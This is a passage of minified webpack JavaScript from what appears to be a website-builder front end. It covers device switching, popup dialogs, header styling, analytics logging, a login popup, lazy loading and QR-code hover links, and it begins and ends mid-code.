r=i.t,a=i.wt,s=i.width;if(1==r)o>(0==a?s:a)?window._store.commit("changeDevice","pc"):window._store.commit("changeDevice","mobi")}}}))}}]),n}(u.EventBus);g.EVENTS={ON_CHANGE:"onChange",ON_CHANGE_AFTER_TRANSITION:"onChangeAfterTransition"};var _=l.context._device||(l.context._device=new g),w=function(e){e&&(e.prototype.$device||(e.prototype.$device=_))},b=function(e){var t=(0,c.Z)((0,c.Z)({},v.TABLET,(0,d.gK)(v.TABLET,window._store.state.responsiveInfo)),v.MOBI,(0,d.gK)(v.MOBI,window._store.state.responsiveInfo))[e];e===v.PC?document.documentElement.style.removeProperty("--preview-area-width"):t&&document.documentElement.style.setProperty("--preview-area-width","".concat(t,"px"))}},87793:function(e,t,n){"use strict";function o(e){var t=e.content,n=void 0===t?"":t,o=e.type,i=void 0===o?"":o,r=e.autoHide,a=void 0!==r&&r,s=e.confirmButtonText,c=void 0===s?"":s,l=e.cancelButtonText,u=void 0===l?"":l,d=e.showClose,p=void 0!==d&&d,f=e.showLayout,h=void 0!==f&&f,m=e.onConfirm,v=e.onCancel,g=e.onClose,_=e.warmIcon,w=e.layoutClass,b=e.useTheme,y=void 0!==b&&b,S={warning:"warning",success:"success"}[i]||"",C=""!==c||""!==u,I=p||C||!a,x="";x+='<div class="c_popup '.concat(w," ").concat(y?"use_theme":"",'">'),h&&(x+='<div class="c_popup_layout"></div>'),x+='<div class="c_popup_main">',""!==S&&(x+='<div class="c_popup_icon">',"warning"==S?x+='<i class="'.concat(_||"i_warning",'"></i>'):"success"==S&&(x+='<div class="i_success">',x+='<div class="i_success_placeholder"></div>',x+='<i class="i_success_bingo"></i>',x+="</div>"),x+="</div>"),x+='<div class="c_popup_content">',x+=n,x+="</div>",C&&(x+='<div class="c_popup_buttons">',""!==c&&(x+='<button class="c_popup_button c_popup_button__active J_popupButtonConfirm">'+c+"</button>"),""!==u&&(x+='<button class="c_popup_button J_popupButtonCancel">'+u+"</button>"),x+="</div>"),I&&(x+='<i class="c_popup_close i_close J_popupClose faisco-icons-S000118"></i>'),x+="</div>",x+="</div>";var P=$(x),O=function(){P.fadeOut((function(){P.remove()}))};return P.find(".J_popupButtonConfirm").on("click.confirm",(function(){O(),"function"==typeof m&&m()})),P.find(".J_popupButtonCancel").on("click.cancel",(function(){O(),"function"==typeof v&&v()})),P.find(".J_popupClose").on("click.close",(function(){O(),"function"==typeof g&&g()})),P.appendTo(Fai.top._store.state.manageMode&&"mobi"==Comm.getDevice()?$("#jzPreviewContent"):"body").fadeIn(a?function(){setTimeout(O,2e3)}:null),h?P.off("mousewheel.mw").on("mousewheel.mw",(function(e){e.stopPropagation(),e.preventDefault()})):P.off("mousewheel.mw"),P}n.d(t,{PE:function(){return a},gD:function(){return r},vf:function(){return i}});var i=function(){return o.apply(void 0,arguments)},r=function(){return o({type:"warning",content:arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",autoHide:arguments.length>1&&void 0!==arguments[1]&&arguments[1],warmIcon:arguments.length>2?arguments[2]:void 0})},a=function(){return o({type:"success",content:arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",autoHide:arguments.length>1&&void 0!==arguments[1]&&arguments[1]})}},20222:function(e,t,n){"use strict";n.d(t,{MC:function(){return l},QA:function(){return v},WT:function(){return m},hj:function(){return f},sf:function(){return a},uY:function(){return u},x5:function(){return h},zc:function(){return c},zd:function(){return p}});var o=n(31311),i=(n(60993),n(90974)),r=0,a="g_header_content_temp__fixed",s=function e(t){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:document.body;if(!function(e){return e&&e.nodeType==Node.ELEMENT_NODE}(t))return 0;var o=t.parentNode;if(null!=o){if(o.classList.contains("jz_web_row")){var i=o.id.split("row");return i[i.length-1]}return o==n?0:e(o,n)}return 0},c=function(){return(0,i.y)("fullScreen")?window._store.state.fullScreenOpenFixed:window._store.state.header.isOpenFixedTop},l=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(0==e.t)return{css:{},cls:[]};var n=e.f,o=n.c,i=void 0===o?"":o,r=n.d,a=void 0===r?0:r,s=n.i,c=void 0===s?0:s,l=n.w,u=void 0===l?0:l,d=t.renderColor,p={"--fixed-textDecoration":0==a?"none":"underline","--fixed-fontStyle":0==c?"normal":"italic","--fixed-fontWeight":0==u?"normal":"bold"},f=["cus_fixed_top"];return(void 0===d||d)&&(i&&(p["--fixed-color"]=i,i.indexOf("linear-gradient")>-1&&f.push("c-isGradientText")),t.sc&&(p["--fixed-sc-color"]=e.f.sc,i.indexOf("linear-gradient")>-1&&f.push("sc-isGradientText"))),{css:p,cls:f}},u=function(e){var t={},n=!(arguments.length>2&&void 0!==arguments[2])||arguments[2]?"!important":"";if(!(arguments.length>1&&void 0!==arguments[1])||arguments[1])null!=e&&""!=e&&(e.indexOf("linear-gradient")>-1?(t["background-image"]="".concat(e," ").concat(n),t["-webkit-background-clip"]="text ".concat(n),t["-webkit-text-fill-color"]="transparent ".concat(n),t.color=""):(t.color="".concat(e," ").concat(n),t["background-image"]="none ".concat(n),t["-webkit-background-clip"]="unset ".concat(n),t["-webkit-text-fill-color"]="unset ".concat(n)));else{["background-image","color","-webkit-background-clip","-webkit-text-fill-color"].forEach((function(e){t[e]=""}))}return t},d=function(){$(document).scrollTop()<10?window._store.commit("header/setScrollToTop",!0):window._store.commit("header/setScrollToTop",!1)},p=function(){0==(arguments.length>0&&void 0!==arguments[0]?arguments[0]:0)?window._store.commit("header/setScrollToTop",!0):window._store.commit("header/setScrollToTop",!1)},f=function(){setTimeout((function(){d()}),200),$(document).off("scroll.fixTopStyle").on("scroll.fixTopStyle",(0,o.debounce)(d,50))},h=function(e,t){var n=0,o=!1;if(!window._store.state.header.isOpenFixedHeight)return!0;if("title"==e){var i=$("#gridHeader .jz_website_title");n=s(i[0])}else if("language"==e){var a=$("#gridHeader .s_multi_language_container");n=s(a[0])}else if("module"==e){var c=$("#module".concat(t," .module_text_content"));n=s(c[0])}else"nav"==e&&(o=!0);return function(e){var t=$("#gridHeader .jz_nav_wrap")[0];return null==t?r=0:0==r&&(r=s(t)),0!=r&&e==r}(n)&&(o=!0),o},m=function(){var e=(0,o.throttle)((function(e){var t=document.querySelector("#gridHeader .g_header_content");if(t){var n=t.getBoundingClientRect(),o=$(e.target).parents("#gridHeader").length>0==!0,i=e.clientX>=n.left&&e.clientX<=n.right&&e.clientY>=n.top&&e.clientY<=n.bottom;i=i||o;$("#gridHeader").hasClass("g_header__fixed")}}),50);$(document).off("mousemove.fixTopStyle").on("mousemove.fixTopStyle",e)},v=function(){$(document).off("mousemove.fixTopStyle")}},85113:function(e,t,n){"use strict";n.d(t,{Ky:function(){return s},RD:function(){return i},Uy:function(){return r},XE:function(){return l},o$:function(){return a}});var o,i=function(e){var t="";return t=document.location.pathname.indexOf("/manage/")>=0||document.location.pathname.indexOf("/manage_v2/")>=0?"../":"",(t=Site.addRequestPrefix({newPath:"/",oldPath:t}))+e},r=function(e){return"object"===jzUtils.type(e)?e instanceof HTMLElement:e&&"object"===jzUtils.type(e)&&1===e.nodeType&&"string"===jzUtils.type(e.nodeName)},a=function(){return window._store.getters["popupZone/isEditMode"]?$(".jz_popup_zone")[0]:window},s=function(e){var t=setInterval((function(){e()}),1e3/60);return{clearTick:function(){return clearInterval(t)},times:0}},c=function(){var e,t=document.createElement("fakeelement"),n={animation:{end:"animationend",start:"animationstart"},WebkitAnimation:{end:"webkitAnimationEnd",start:"webkitAnimationStart"},OAnimation:{end:"oAnimationEnd",start:"oAnimationStart"},msAnimation:{end:"MSAnimationEnd",start:"MSAnimationStart"},MozAnimation:{end:"mozAnimationEnd",start:"mozAnimationStart"}};for(e in n)if(void 0!==t.style[e])return c=function(){return n[e]},n[e]},l=function(e){var t=e.el,n=e.startCallBack,i=e.endCallBack,r=e.eventDes,a=void 0===r?0:r;return o||(o=c()),$(t).one("".concat(o.start,".").concat(a),n).one("".concat(o.end,".").concat(a),i),{removeEvent:function(){$(t).off("".concat(o.start,".").concat(a),n).off("".concat(o.end,".").concat(a),i)}}}},60993:function(e,t,n){"use strict";n.d(t,{dA:function(){return u},mT:function(){return l},oq:function(){return s},s_:function(){return c}});var o=n(15671),i=n(43144),r=n(31311),a=n(24071),s=function(){function e(){(0,o.Z)(this,e)}return(0,i.Z)(e,null,[{key:"logFdpAfterSave",value:function(){var t=this,n=[].concat(this.fdpList);Object.keys(this.fdpMap).forEach((function(e){n.push(t.fdpMap[e])})),n.length&&(e.fdpRequest(n),this.fdpList=[],this.fdpMap={})}},{key:"addFdpLog",value:function(e){var t=e.event,n=e.properties;(0,r.isObject)(n)&&"string"==typeof t&&this.fdpList.push({event:t,properties:n})}},{key:"addRepeatFdpLog",value:function(e){var t=e.sign,n=e.event,o=e.properties;(0,r.isObject)(o)&&"string"==typeof n&&(this.fdpMap[t]={event:n,properties:o})}},{key:"getRepeatFdpLog",value:function(){return this.fdpMap}},{key:"getNormalFdpLog",value:function(){return this.fdpList}},{key:"logJzFdp",value:function(e,t){return(0,a.z6)({event:e,properties:t})}},{key:"pushFdpRequest",value:function(e){(0,r.isObject)(e)&&this.requestList.push(e)}},{key:"clearTimeout",value:function(e){function t(){return e.apply(this,arguments)}return t.toString=function(){return e.toString()},t}((function(){clearTimeout(this.requestTimer),this.requestTimer=null}))},{key:"clearRequestData",value:function(){this.requestList.length=0}},{key:"fdpRequest",value:function(e){(0,r.isArray)(e)&&jzRequest.post("/ajax/log_h.jsp",{data:{cmd:"wafNotCk_logJZFdpListTrack",fdpList:JSON.stringify(e)}}).catch((function(e){console.log(e)}))}},{key:"logFdpRequest",value:function(t,n){var o=arguments.length>2&&void 0!==arguments[2]?arguments[2]:10,i=arguments.length>3&&void 0!==arguments[3]?arguments[3]:3e3;if(!(e.requestList.length<o))return e.requestTimer&&e.clearTimeout(),e.fdpRequest(e.requestList),e.clearRequestData(),void e.pushFdpRequest({event:t,properties:n});e.pushFdpRequest({event:t,properties:n}),e.requestTimer||(e.requestTimer=setTimeout((function(){e.fdpRequest(e.requestList),e.clearRequestData(),e.clearTimeout()}),i))}}]),e}();s.requestTimer=null,s.requestList=[],s.fdpList=[],s.fdpMap={};var c=s.logJzFdp,l=s.logFdpRequest,u=function(e,t){(0,a.dA)({dogId:e,dogSrc:t})};s.fdpRequest},60228:function(e,t,n){"use strict";n.d(t,{i:function(){return s}});var o=n(15861),i=n(44139),r=n.n(i),a=null;function s(){return c.apply(this,arguments)}function c(){return(c=(0,o.Z)(regeneratorRuntime.mark((function e(){var t,o,i,s,c,l,u,d,p,f,h,m;return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return t=window._store.state,o=t.device,!1,s=(i="mobi"==o)?".jz_preview_area, html":"html",c=i?"#jzRoot":"body",console.log(c,s),'\n    <div id="loginPopup"></div>\n  ',l=function(){$("#loginPopup").remove(),$(s).css("overflow",""),a=null},null!=a&&l(),$('\n    <div id="loginPopup"></div>\n  ').appendTo(c),$(s).css("overflow","hidden"),u={id:"loginDialog",data:{}},d=null,e.prev=12,e.next=15,r().get("/rajax/member_h.jsp?cmd=getWafNotCk_getLoginAndSignupData",{params:{url:encodeURIComponent(location.href)}}).then((function(e){return e.data}));case 15:return p=e.sent,f=p.loginData,u.data=f,e.next=20,Promise.all([n.e(4957),n.e(3340)]).then(n.bind(n,58309));case 20:h=e.sent,m=h.default,d=m,e.next=28;break;case 25:e.prev=25,e.t0=e.catch(12),console.log(e.t0);case 28:a=new Vue({el:"#loginPopup",store:window._store,render:function(e){return e(d,{props:{loginModuleData:u,pc:"pc"==o},on:{close:function(){l()}}})}});case 29:case"end":return e.stop()}}),e,null,[[12,25]])})))).apply(this,arguments)}},99926:function(e,t,n){"use strict";n.d(t,{U:function(){return m}});var o=n(89611);function i(e,t,n){return i=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(e){return!1}}()?Reflect.construct.bind():function(e,t,n){var i=[null];i.push.apply(i,t);var r=new(Function.bind.apply(e,i));return n&&(0,o.Z)(r,n.prototype),r},i.apply(null,arguments)}var r=n(4942),a=n(15671),s=n(43144),c=n(20629),l=n(1475),u=n(21090),d=n(73959);function p(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(e);t&&(o=o.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,o)}return n}function f(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?p(Object(n),!0).forEach((function(t){(0,r.Z)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):p(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var h=function(){function e(t){(0,a.Z)(this,e),this.id="p_popup_win",this.width=t.width||900,this.height=t.height||588,this.$ele="",this.isPc="pc"==Comm.getDevice(),this.myComponent=t.component||"",this.module=t.module||{},this.propsData=t.props||{},this.options=t.options||{},this.init()}return(0,s.Z)(e,[{key:"init",value:function(){this.createPopupRoot()}},{key:"createPopupRoot",value:function(){0!=$(".p_popup_win").length&&$(".p_popup_win").remove();var e="<div class='p_popup_win popup_in_".concat(Comm.getDevice(),"'><div id='").concat(this.id,"'></div></div>");this.isPc?$(e).prependTo($("body")):$(e).appendTo($("body")),this.$ele=$(e),this.newVue=this.buildVue()}},{key:"buildVue",value:function(){var e,t;return t=this,e=new Vue(f(f({el:"#"+this.id,data:function(){return{width:t.width,height:t.height,isPc:t.isPc,showPopup:!0,module:t.module,myComponent:t.component,manageMode:!1,panelData:Fai.top.linkFormList[t.module.prop2],showEditToolBtn:!0,showSaveBtn:!1,canSavePopup:!1,clonePanelDate:{submitName:"",popupName:""},editPanelConfig:{}}},mounted:function(){var e,t,n,o=$(".p_popup_container"),i=o.offset();e=i.top,t=i.left,n=o.width(),this.editPanelConfig={type:"linkForm",active:!0,top:e-$(document).scrollTop()-58,left:t+n+30,height:740,width:380,data:this.panelData}},methods:{stopOutSideScroll:function(e){if(!this.isMultiPdInquiry||this.isPc){var t=$(".popup_inner_content").height(),n=$(".popup_content").height(),o=t-n,i=$(".popup_content").scrollTop(),r=e.wheelDelta>0;0==i&&r?e.preventDefault():i!=o||r?t<n&&e.preventDefault():e.preventDefault()}},closePopup:function(){this.showPopup=!1,this.exitEdit(),$(".p_popup_win").remove(),$(".select_list_wrap").remove(),this.$destroy()},editFormPanel:function(){this.enterEdit(),window._store.commit("manage/editPanel/editPanelChange",this.editPanelConfig),this.promoteEditPanelIndex(!0),this.cloneOldData()},manageForm:function(){},promoteEditPanelIndex:function(e){},cloneOldData:function(){this.clonePanelDate.submitName=this.panelData.prop1,this.clonePanelDate.popupName=this.panelData.other.p.n,this.clonePanelDate.btnPattern=JSON.parse(JSON.stringify(this.panelData.other.btnPattern))},revertSaveData:function(){this.panelData.prop1=this.clonePanelDate.submitName,this.panelData.other.p.n=this.clonePanelDate.popupName,this.panelData.other.btnPattern=this.clonePanelDate.btnPattern},popupSaveEdit:function(){if(this.canSavePopup){var e,t,n=this.module.prop2,o=this.panelData.other.p.n.trim(),i=this.panelData.prop1.trim(),r=this.panelData.other.p.li,a=this,s=this.panelData.other.btnPattern;if(!o)return null===(e=Vue)||void 0===e||null===(e=e.$famessage)||void 0===e||e.warning("请输入弹窗名称",3,null,!0),void(a.canSavePopup=!1);if(!i)return null===(t=Vue)||void 0===t||null===(t=t.$famessage)||void 0===t||t.warning("请输入提交表单按钮",3,null,!0),void(a.canSavePopup=!1);(0,l.a0)({formId:n,popupName:o,submitName:i,linkIde:r,btnPattern:JSON.stringify(s),isBlank:this.panelData.other.p.ib}).then((function(e){var t;e.success&&(null===(t=Vue)||void 0===t||null===(t=t.$famessage)||void 0===t||t.success("表单修改成功",3,null,!0),a.canSavePopup=!1,a.panelData.buttonName=i,a.exitEdit())}))}},popupCanel:function(){this.revertSaveData(),this.exitEdit()},exitEdit:function(){this.dealWithEdit(!0),this.promoteEditPanelIndex(!1)},enterEdit:function(){this.dealWithEdit(!1)},dealWithEdit:function(){var e=!(arguments.length>0&&void 0!==arguments[0])||arguments[0];this.showEditToolBtn=e,this.showSaveBtn=!e,this.editPanelConfig.active=!e,window._store.commit("manage/editPanel/editPanelChange",this.editPanelConfig)},enterEditByFormSubmitBtn:function(){this.showSaveBtn=!0,this.cloneOldData()},deleteInquiryProduct:function(e){this.inquiryProductList.splice(e,1),localStorage.setItem("inquiry_product_list",JSON.stringify(this.inquiryProductList.map((function(e){return e.id}))))}},template:"\n                <div class='p_popup_wrap' v-if=\"showPopup\" :style=\"{ zIndex: manageMode ? 9031 : null }\" :class=\"{ 'inquiry_product_link_popup': isMultiPdInquiry }\">\n                    <div class='p_popup_layout' @mousewheel.prevent></div>\n                    <div class='p_popup_container' :style=\"containerStyle\">\n                        <div class='popup_tool_tab' v-if=\"manageMode && showEditToolBtn\">\n                            <div class='tool_btn eidt_tool' @click=\"editFormPanel\"><i class='btn_icon'></i><span class='btn_text'>编辑</span></div>\n                            <div class='tool_btn_split'></div>\n                            <div class='tool_btn manage_tool' @click=\"manageForm\"><i class='btn_icon'></i></div>\n                        </div>\n                        <div class='popup_title' @mousewheel.stop.prevent>\n                            <span class='title_text'>{{panelData.other.p.n}}</span>\n                            <i class=\"popup_close i_close faisco-icons-S000118\" @click=\"closePopup\"></i>\n                        </div>\n                        <div class='link_popup_content_wrap' >\n                            <div class='popup_content link_popup'>\n                                <div class='popup_inner_content'>\n                                    <cusComponent></cusComponent>\n                                </div>\n                            </div>\n                            <div v-if=\"isMultiPdInquiry && !isPc\" style=\"height: 10px;flex-shrink: 0;background-color: #f8f8f8;\"> </div>\n                            <div v-if=\"isMultiPdInquiry\" class=\"inquiry_product_area\">\n                                <div class=\"inquiry_product_list_title\">".concat(LS.module_product,'</div>\n                                <div class="inquiry_product_list">\n                                    <div v-for="(inquiryProduct,index) in inquiryProductList" class="inquiry_product_item">\n                                        <ImageComponent\n                                            v-lazyload2="{\n                                            id: module.id,\n                                            src: inquiryProduct.picPath,\n                                        }"\n                                            :src="inquiryProduct.picPath"\n                                            :webp="webpOptOpen"\n                                            class="inquiry_product_img"\n                                        >\n                                        </ImageComponent>\n                                        <div class="inquiry_product_info">\n                                            <span class="inquiry_product_name">{{inquiryProduct.name}}</span>\n                                            <span class="inquiry_product_delete" v-if="inquiryProductList.length > 1" @click="deleteInquiryProduct(index)">').concat(LS.g_del,"</span>\n                                        </div>\n                                    </div>\n                                </div>\n                            </div>\n                        </div>\n                        <div class='popup_save_wrap' v-if=\"manageMode && showSaveBtn\">\n                            <button-component class='popup_button' global-oper :active=\"canSavePopup\" :disabled=\"!canSavePopup\"  @click='popupSaveEdit'>保 存</button-component>\n                            <button-component class='popup_button' global-oper @click='popupCanel'>取 消</button-component>\n                        </div>\n                    </div>\n                </div>\n            "),store:u.h},(0,c.mapState)(["device"])),{},{computed:{containerStyle:function(){return{width:this.isPc?this.width+"px":"100%;",height:this.isPc?this.height+"px":"100%;"}},inquiryProductList:function(){return this.module.inquiryProductList||[]},isMultiPdInquiry:function(){return window._store.state.openMultiPdInquiry&&this.module.fromBtn},webpOptOpen:function(){return window._store.state.webpOptOpen}},components:{cusComponent:{render:function(e){return e(t.myComponent,{props:t.propsData})},provide:function(){return{isMaterialPreview:!1}}},ImageComponent:d.ImageComponent},watch:{panelData:{deep:!0,handler:function(){this.canSavePopup=!0}}},destroyed:function(){m.newPopup=null}})),e}}]),e}(),m=function e(){for(var t=arguments.length,n=new Array(t),o=0;o<t;o++)n[o]=arguments[o];var r=i(h,n);return e.newPopup=r,r}},38748:function(e,t,n){"use strict";n.d(t,{CT:function(){return c},DY:function(){return s},Ti:function(){return u},xX:function(){return d}});var o=n(4942),i=n(73959);function r(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(e);t&&(o=o.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,o)}return n}function a(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?r(Object(n),!0).forEach((function(t){(0,o.Z)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):r(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var s={id:0,observerClass:".jz_img_lazyload",observerName:"observer0",data_attribute:"src-original",isUnobserve:!0},c=function(e){var t;return null===(t=d())||void 0===t||null===(t=t.observerList)||void 0===t?void 0:t["".concat(e)]},l=function(e){var t,n,o=e.el,i=e.id,r=e.observerName;"string"==typeof o&&(o=document.getElementById(o)),c(r)&&(null===(t=d())||void 0===t||null===(n=t.updateObserver)||void 0===n||n.call(t,o,i))},u=function(e){Array.isArray(e)?e.forEach((function(e){l(a({el:e},s))})):l(a({el:e},s))},d=function(){return i.InterSectionObserApi.SectionObserverMap.get("interSectionObserver1")}},94771:function(e,t,n){"use strict";n.d(t,{K5:function(){return r},ZB:function(){return a},ft:function(){return s},tJ:function(){return i}});var o=n(31311),i=function(e){if(!(void 0===e||e.length<1)){var t,n=document.scripts,o=!1;for(t=n.length-1;t>=0;t--)if((n[t].getAttribute("src")||"")==e){o=!0;break}return o}},r=function(e,t){void 0===e||e.length<1||o.asyncLoad.loadJs(e).then((function(){t()}))},a=function(e){if(!(void 0===e||e.length<1)){var t,n=document.styleSheets,o=!1;for(t=n.length-1;t>=0;t--)if((n[t].href||"")==e){o=!0;break}return o}};function s(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0;return!1===i(e)?Promise.reject(!1):new Promise((function(n,o){var i=null;0!==t&&(i=setTimeout((function(){o("加载超过".concat(t/1e3,"秒，标记失败"))}),t));var r=Array.from(document.scripts).find((function(t){return t.getAttribute("src")===e}));r?(r.addEventListener("load",(function(){n(!0),window.clearTimeout(i)})),r.addEventListener("error",(function(e){o("加载失败: ".concat(e)),window.clearTimeout(i)}))):(o(!1),window.clearTimeout(i))}))}},90974:function(e,t,n){"use strict";n.d(t,{y:function(){return a}});var o=n(31311);function i(e,t){var n="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=function(e,t){if(!e)return;if("string"==typeof e)return r(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);"Object"===n&&e.constructor&&(n=e.constructor.name);if("Map"===n||"Set"===n)return Array.from(e);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return r(e,t)}(e))||t&&e&&"number"==typeof e.length){n&&(e=n);var o=0,i=function(){};return{s:i,n:function(){return o>=e.length?{done:!0}:{done:!1,value:e[o++]}},e:function(e){throw e},f:i}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,s=!0,c=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return s=e.done,e},e:function(e){c=!0,a=e},f:function(){try{s||null==n.return||n.return()}finally{if(c)throw a}}}}function r(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,o=new Array(t);n<t;n++)o[n]=e[n];return o}var a=function(){var e,t,n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";if((0,o.isBrowserEnv)()){var r=null==n?void 0:n.split("/"),a=r.length>1?null===(e=window)||void 0===e||null===(e=e._store)||void 0===e?void 0:e.state:null===(t=window)||void 0===t||null===(t=t._store)||void 0===t||null===(t=t.state)||void 0===t?void 0:t[r[0]];if(r.length>1){var s,c=i(r);try{for(c.s();!(s=c.n()).done;){var l,u=s.value;a=null===(l=a)||void 0===l?void 0:l[u]}}catch(e){c.e(e)}finally{c.f()}}return a}}},20473:function(e,t,n){"use strict";n.d(t,{R:function(){return i}});var o=n(31311);null!==o.context&&void 0!==o.context&&o.context._voidVm||(o.context._voidVm=new Vue);var i=o.context._voidVm},90420:function(e,t,n){"use strict";n.r(t),n.d(t,{addQrCode:function(){return S},ajaxLogDog:function(){return M},audioAutoPlay:function(){return B},checkUserDomainAction:function(){return y},closeRightClickTool:function(){return O},customSearchResultToLogin:function(){return q},destroyQrCode:function(){return C},fileDownload:function(){return D},genAjaxUrl:function(){return w},getCrossPath:function(){return b},hoverQrCode:function(){return P},jumpTabpack:function(){return Y},jumpToModulePosition:function(){return N},jumpToTargetLanguage:function(){return z},jumptoHttpInCodeExplain:function(){return U},limitDayUv:function(){return j},limitUv:function(){return k},loadScript:function(){return V},logBssFodder:function(){return F},logCorpDog:function(){return T},logDog:function(){return p.dA},logMonitor:function(){return G},newGetBlogUrl:function(){return Z},preprocessUrl:function(){return J},printBaiduPushJs:function(){return E},removeAllQrCode:function(){return I},removeQrCode:function(){return x},sendBrowerInfo:function(){return R},showTopTips:function(){return H},siteStatVisitTime:function(){return L},statisticsHttpInCode:function(){return W},total:function(){return A}});var o=n(4942),i=n(15861),r=n(21090),a=n(21445),s=n(88327),c=n(24071),l=n(44139),u=n.n(l);var d=n(77115),p=n(60993),f=n(31311),h=n(20473);function m(e,t){var n="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=function(e,t){if(!e)return;if("string"==typeof e)return v(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);"Object"===n&&e.constructor&&(n=e.constructor.name);if("Map"===n||"Set"===n)return Array.from(e);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return v(e,t)}(e))||t&&e&&"number"==typeof e.length){n&&(e=n);var o=0,i=function(){};return{s:i,n:function(){return o>=e.length?{done:!0}:{done:!1,value:e[o++]}},e:function(e){throw e},f:i}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var r,a=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return a=e.done,e},e:function(e){s=!0,r=e},f:function(){try{a||null==n.return||n.return()}finally{if(s)throw r}}}}function v(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,o=new Array(t);n<t;n++)o[n]=e[n];return o}function g(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(e);t&&(o=o.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,o)}return n}var _=f.context.LS||{};"undefined"!=typeof Site&&(Function.prototype.bindMonitor||(Function.prototype.bindMonitor=function(){return this}));var w=function(e){var t="",n=arguments.length>1&&void 0!==arguments[1]&&arguments[1]?"rajax/":"ajax/";return t=document.location.pathname.indexOf("/manage/")>=0||document.location.pathname.indexOf("/manage_v2/")>=0?"../":"",t=Site.addRequestPrefix({newPath:"/",oldPath:t}),(t+=n)+e},b=function(e){var t,n,o,i=Fai.top._aroundName,a=i.backEndName,s=i.frontEndName,c=r.h.state.manageMode?"cn":"cc";return t=document.location.pathname.includes("/manage/"),n=document.location.pathname.includes("/manage_v2/"),o=document.location.pathname.includes(".jsp"),0==a.length||0==s.length?t||n||o?"//".concat(location.host,"/").concat(e):"//".concat(location.host).concat(document.location.pathname,"/").concat(e):location.host.includes("".concat(c,".").concat(s))?t||n||o?"//".concat(location.host.split(".")[0],".aaa.cn.").concat(a,".dev.cc/").concat(e):"//".concat(location.host.split(".")[0],".aaa.cn.").concat(a,".dev.cc").concat(document.location.pathname,"/").concat(e):t||n||o?"//".concat(location.host,"/").concat(e):"//".concat(location.host).concat(document.location.pathname,"/").concat(e)},y=function(){var e;r.h.state.manageMode||(e={domain:window.location.host},u().post("/ajax/siteDomain_h.jsp?cmd=wafNotCk_checkFaiDomain",{data:e}).then((function(e){var t=e.data;return void 0===t?{}:t}))).then((function(e){e.success&&!e.isFaiDomain&&$("body").html("")}))},S=function(e){(e?$(e):$(".jz_web")).find('a[href*="script:Site.hoverQrCode"]').each((function(){var e=$(this),t=e.attr("href")||"",n=(t.match(/javascript:(.+);/)||t.match(/_script:(.+);/)||[])[1];n&&(e.attr("href","javascript:;"),e.attr("onmouseover",(0,a.m9)(n)),e.attr("onclick",(0,a.m9)(n)+"; return false;"),e.addClass("J_hoverQrCodeLink"))}))},C=function(){$(".J_hover_qrcode").remove()},I=function(){var e=$(".jz_project").find(".J_hoverQrCodeLink"),t=e.data("_hoverQrCode");t&&t.length&&t.remove(),e.each((function(){$(this).removeClass("J_hoverQrCodeLink").removeAttr("onmouseover").removeData("_hoverQrCode").removeData("_hoverQrCodeTimer").off("mouseover.qrcode").off("mouseleave.qrcode")}))},x=function(e){var t=$(e).find(".J_hoverQrCodeLink"),n=t.data("_hoverQrCode");n&&n.length&&n.remove(),t.removeClass("J_hoverQrCodeLink").removeAttr("onmouseover").removeData("_hoverQrCode").removeData("_hoverQrCodeTimer").off("mouseover.qrcode").off("mouseleave.qrcode"),-1!=t.attr("onclick").indexOf("Site.hoverQrCode")&&t.attr("onclick","")},P=function(e,t,n){if(t){var o=$(t),i=window.innerWidth<=768||$("#jzRoot").hasClass("jz_root_mobi"),r=o.parents(".s_spserv__wrap").length,a=function(){return o.data("_hoverQrCode")};if(o.data("_qrCodeUrl")!==e||!a()){var s=null,c=null,l=!1,u=function(){a().addClass("jz_hover_qrcode__leave"),m((function(){a().addClass("jz_hover_qrcode__leave_to"),c=v((function(){a().removeClass("jz_hover_qrcode__leave 